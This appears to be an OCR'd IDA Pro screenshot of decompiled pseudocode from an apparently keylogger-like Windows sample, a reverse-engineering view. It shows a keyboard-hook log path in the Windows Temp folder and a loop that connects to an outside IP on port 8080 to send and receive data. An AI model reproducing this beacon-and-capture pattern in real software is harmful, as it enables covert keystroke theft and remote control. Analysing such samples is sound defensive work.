 IDA View-A
伪代码
十六进制视图-
20 *(_DWORD *)(v0 + 12) = 0;
21 *(_WORD *)(v0 + 21) = 0;
22 *(_BYTE *)(v0 + 20) = 0;
23 sub_403670(v0 + 28, 0, 256);
24 sub_403670(v0 + 284, 0, 260);
25 *(_DWORD *)(v0 + 544) = -1;
26 *(_DWORD *)(v0 + 24) = CreateEventA(0, 0, 0, 0);
27 v1 = CreateThread(0, 0, StartAddress, (LPVOID)v0, 0, (LPDWORD)v0);
28 v2 = *(void **)(v0 + 24);
29 *(_DWORD *)(v0 + 16) = v1;
30 WaitForSingleObject(v2, 0x2710u);
31 v3 = *(_DWORD *)(v0 + 4) == 0;
32 dword_41B228 = v0;
33 if ( !v3 && !*(_DWORD *)(v0 + 8) )
34 {
35 sub_404420(v0 + 284, "C:\\Windows\\Temp\\kbhook.dat", 26);
36 SendMessageA(*(HWND *)(v0 + 4), 0x464u, 0, 0);
37 }
38 Sleep(0x64u);
39 while ( 1 )
40 {
41 WSAStartup(0x202u, &WSAData);
42 v4 = socket(2, 1, 6);
43 if ( v4 == -1 )
44 sub_4021E0("invalid socket !", v6);
45 name.sa_family = 2;
46 *(_WORD *)name.sa_data = htons(0x1F90u);
47 *(_DWORD *)&name.sa_data[2] = inet_addr("110.110.110.110");
48 if ( connect(v4, &name, 16) == -1 )
49 {
50 sub_4021E0("connect error !", v6);
51 closesocket(v4);
52 }
53 send(v4, "你好!\n", 6, 0);
54 v5 = recv(v4, buf, 255, 0);
55 if ( v5 > 0 )
56 {
57 if ( (unsigned int)v5 >= 0xFF )
58 {
59 sub_402543();
60 __debugbreak();
61 JUMPOUT(*(_DWORD *)__security_check_cookie);
62 }
63 buf[v5] = 0;
64 sub_4021E0(buf, v6);
65 }
66 closesocket(v4);
67 WSACleanup();
68 Sleep(0x3E8u);
69 }
70 }
00002220 sub_402220:40 (402220)